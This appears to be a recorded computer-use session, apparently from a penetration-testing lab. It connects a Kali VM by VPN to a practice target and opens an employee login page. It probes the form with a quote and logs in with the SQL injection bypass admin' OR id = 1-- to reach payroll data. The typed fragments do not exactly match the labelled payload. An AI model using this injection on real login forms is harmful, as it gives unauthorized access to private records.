
Step: Log in to the Kali desktop with the VM's username and password
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "program"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "kali"}
{"action": "key", "text": "Return"}
Step: Open a root terminal and start OpenVPN with the Academy .ovpn config
{"action": "left_click", "coordinate": [204, 87]}
{"action": "left_click", "coordinate": [211, 106]}

{"action": "type", "text": "kali"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "openvp"}

{"action": "type", "text": "n"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

Step: In a new terminal tab, ping 94.237.59.206 and confirm it replies with 0% loss
{"action": "left_click", "coordinate": [118, 101]}

{"action": "left_click", "coordinate": [142, 112]}
{"action": "mouse_move", "coordinate": [239, 55]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [434, 63]}
{"action": "mouse_move", "coordinate": [400, 58]}
{"action": "left_mouse_up"}

{"action": "type", "text": "ping 94"}

{"action": "type", "text": ".237.59"}
{"action": "type", "text": ".206"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "left_click_drag", "start_coordinate": [330, 133], "coordinate": [331, 140]}
{"action": "left_click", "coordinate": [332, 139]}

{"action": "left_click", "coordinate": [339, 90]}
Step: Load 94.237.59.206:44236 in Brave to reach the InlaneFreight Employee Login page
{"action": "type", "text": "94.237.59.206:"}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [598, 274]}

{"action": "left_click", "coordinate": [596, 262]}

{"action": "key", "text": "shift+Tab"}

Step: Submit a single-quote username, get Incorrect credentials, then reload without resubmitting
{"action": "left_click", "coordinate": [569, 264]}
{"action": "type", "text": "'"}

{"action": "left_click", "coordinate": [572, 300]}

{"action": "left_click", "coordinate": [303, 123]}
{"action": "left_click", "coordinate": [588, 223]}

Step: Log in with username admin' OR id = 1-- to reach dashboard.php's Payroll Information
{"action": "left_click", "coordinate": [616, 263]}
{"action": "type", "text": "admi"}
{"action": "type", "text": "n'"}

{"action": "type", "text": "OR"}
{"action": "type", "text": "1"}
{"action": "type", "text": "d = 1"}
{"action": "type", "text": "-"}
{"action": "type", "text": "-"}
{"action": "left_click", "coordinate": [630, 309]}

{"action": "type", "text": "'"}
{"action": "left_click", "coordinate": [778, 167]}
